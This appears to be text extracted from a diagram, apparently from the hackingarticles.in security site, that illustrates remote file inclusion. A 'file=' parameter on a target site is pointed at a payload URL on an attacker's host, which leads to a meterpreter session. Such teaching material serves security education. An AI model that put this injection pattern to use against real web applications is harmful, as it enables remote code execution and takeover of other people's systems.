 Attacker
Web Application
Web Application Server
http://abc.com/?file=
http://www.hack.com/payloadfile.php
file=
http://www.hack.com/payloadfile.php
www.hackingarticles.in
</>
The Attacker gets control over the
target's web application.
meterpreter >
Execution of payloadfile.php on
the web-application.
payloadfile.php
http://www.hack.com/payloadfile.php
Attacker's Website